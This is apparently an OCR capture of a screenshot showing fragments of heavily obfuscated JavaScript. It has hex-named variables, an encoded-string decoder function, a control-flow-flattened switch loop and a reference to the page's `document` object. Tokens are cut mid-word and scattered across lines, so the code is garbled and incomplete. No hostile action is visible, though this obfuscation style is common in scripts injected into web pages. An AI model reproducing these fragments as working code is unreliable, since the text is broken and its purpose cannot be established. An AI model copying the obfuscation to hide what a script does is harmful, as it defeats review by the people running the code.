
b4b5c,_0x1c2195,_0x89e9e2)
{
return
 _0x2a03(_0x3251c9- -
0x
32a708,_0x46973d,_0x872ed2)
{
return
 _0x2a03(_0x872ed2- -
0
')1H@'
,-
0x176
,-
0x146
,-
0x155
)][_0x24397a(-
0x1d9
,-
0x1c1
,-
0
fbb197,_0x4235bb,_0x1a2bb7,_0x5b336d)
{
return
 _0x2a03(_0x
8f3d9,_0x5e32b4,_0x43a3ab,_0x40f3c3)
{
return
 _0x2a03(_0x4
2
+
0x552
;
while
(!![]){
switch
(_0x352cfe[_0x3ebb69++]){
case
'
x155
,
'd7F%'
)];
continue
;
case
'1'
:
var
 _0x4a86df=document;
co
,
'Y)nK'
)](_0x101a61,![])&&(document[_0x561730(
0x3da
,
0x3b
x1a4
,-
0x183
)+_0x561730(
0x3d7
,
0x3cb
,
'qgaj'
,
0x3f2
,
0x3cc
)]?
730(
0x3ce
,
0x3ca
,
'JEvg'
,
0x3cc
,
0x3ea
)+_0x3933c5(-
0x4e
,
'fFl
15d
,-
0x173
)+_0x28e5e6(-
0x194
,
'Y19('
,-
0x16a
,-
0x198
,-
0x18d
184
,
'a(PN'
,-
0x1a9
,-
0x189
,-
0x180
)+
're'
](_0x4c2ecf,documen
4e
,
'!idd'
,-
0x151
,-
0x13e
,-
0x156
)+_0x561730(
0x3d2
,
0x3ac
,
'K
-
0x5a
,-
0x47
)+_0x28e5e6(-
0x185
,
'AP*&'
,-
0x190
,-
0x1a6
,-
0x18
3df
,
0x3d8
,
'frc5'
,
0x3c0
,
0x3f5
)+
'e'
]()):_0x4a86df[_0x4ad27
ZXx'
,
0x395
,
0x3a4
)+_0x24397a(-
0x1db
,-
0x1e3
,-
0x1b4
,
'jq!^'
,
5a1499[_0x24397a(-
0x1fa
,-
0x1e8
,-
0x219
,
'JEvg'
,-
0x201
)])[
0
1
,-
0x18b
,-
0x166
)+_0x24397a(-
0x1f1
,-
0x217
,-
0x1e5
,
'Y)nK'
,-
0x4a86df[_0x3933c5(-
0x40
,
'tnrv'
,-
0x4f
,-
0x35
,-
0x33
)+_0x24
&X#l'
,-
0x58
,-
0x62
,-
0x52
)](_0x5a1499[_0x3933c5(-
0x77
,
'iZX
3c5(-
0x80
,
'1bVt'
,-
0x7f
,-
0xa1
,-
0x7c
)]=_0x5a1499[_0x3933c5
_0x101a61=_0x5a1499[_0x561730(
0x3b5
,
0x3b1
,
'1bVt'
,
0x3d2
,
0
,
0x3ce
)+_0x561730(
0x3e6
,
0x3c0
,
'7Ap7'
,
0x3e0
,
0x3d7
)+_0x393
0x66
,
'Y19('
,-
0x5f
,-
0x44
,-
0x6b
)]));
continue
;
case
'6'
:_0x4c
499[_0x561730(
0x402
,
0x3d9
,
'jq!^'
,
0x3f8
,
0x3d9
)];
continue
;